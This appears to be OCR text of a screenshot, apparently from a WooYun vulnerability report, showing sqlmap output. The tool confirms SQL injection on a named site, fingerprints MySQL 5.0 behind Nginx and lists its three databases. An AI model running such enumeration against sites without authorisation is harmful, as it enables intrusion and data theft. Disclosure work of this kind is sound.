 管理员: SQLmap.bat
[q] Quit
> 0
[18:34:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[18:34:56] [INFO] fetching database names
[18:34:56] [INFO] the SQL query used returns 3 entries
[18:34:56] [INFO] resumed: information_schema
[18:34:56] [INFO] resumed: sj_2144_cn
[18:34:56] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] sj_2144_cn
[*] test
[18:34:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[18:34:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\rxxy.2144.cn'
[*] shutting down at 18:34:56
F:\工具\SQLmap\SQLmap>aa
半:
www.wooyun.org